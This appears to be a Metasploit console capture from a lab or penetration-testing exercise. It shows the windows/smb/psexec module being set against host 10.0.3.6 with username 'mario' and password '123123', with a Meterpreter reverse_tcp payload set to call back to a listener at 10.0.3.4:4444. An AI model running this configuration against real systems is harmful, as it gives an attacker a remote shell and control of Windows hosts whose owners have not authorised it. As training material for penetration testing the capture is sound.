 msf6 exploit(windows/smb/psexec) > set RHOSTS 10.0.3.6
RHOSTS => 10.0.3.6
msf6 exploit(windows/smb/psexec) > set SMBPass 123123
SMBPass => 123123
msf6 exploit(windows/smb/psexec) > set SMBUser mario
SMBUser => mario
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
SERVICE_DESCRIPTION no Service description to be used on target for
pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write fold
er share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS 10.0.3.6 no The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass 123123 no The password for the specified username
SMBUser mario no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port